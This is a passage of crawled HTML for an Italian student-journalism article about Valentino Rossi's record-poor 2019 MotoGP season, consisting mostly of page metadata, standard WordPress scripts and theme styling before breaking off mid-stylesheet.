

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/
body_size: 120356
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="MotoGP, record negativo per Valentino Rossi: a 40 anni la peggior stagione di sempre" />
			<meta property="og:description" content="<p>9 titoli mondiali, 65 pole position, 115 gran premi vinti, 234 volte a podio. Sono i numeri positivi della carriera di Valentino Rossi, che in questo 2019 sta vivendo la sua stagione peggiore di sempre. Dopo nove corse, infatti, il Dottore non aveva mai raccolto un bottino così magro come quello di questo campionato. 80&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MotoGP, record negativo per Valentino Rossi: è la sua peggior stagione</title>
	<meta name="description" content="9 titoli mondiali, 65 pole position, 115 gran premi vinti, 234 volte a podio. Sono i numeri positivi della carriera di Valentino Rossi, che in questo 2019" />
	<link rel="canonical" href="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MotoGP, record negativo per Valentino Rossi: è la sua peggior stagione" />
	<meta property="og:description" content="9 titoli mondiali, 65 pole position, 115 gran premi vinti, 234 volte a podio. Sono i numeri positivi della carriera di Valentino Rossi, che in questo 2019" />
	<meta property="og:url" content="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2019-07-12T11:43:28+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg" />
	<meta property="og:image:width" content="2250" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"MotoGP, record negativo per Valentino Rossi: a 40 anni la peggior stagione di sempre","datePublished":"2019-07-12T11:43:28+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/"},"wordCount":585,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg","keywords":["in evidenza","MotoGP","peggior stagione","record negativo","valentino rossi"],"articleSection":["Sport","Today - Italia"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/","url":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/","name":"MotoGP, record negativo per Valentino Rossi: è la sua peggior stagione","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg","datePublished":"2019-07-12T11:43:28+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"9 titoli mondiali, 65 pole position, 115 gran premi vinti, 234 volte a podio. Sono i numeri positivi della carriera di Valentino Rossi, che in questo 2019","breadcrumb":{"@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg","width":2250,"height":1500,"caption":"Valentino Rossi"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"MotoGP, record negativo per Valentino Rossi: a 40 anni la peggior stagione di sempre"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; MotoGP, record negativo per Valentino Rossi: a 40 anni la peggior stagione di sempre Feed dei commenti" href="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 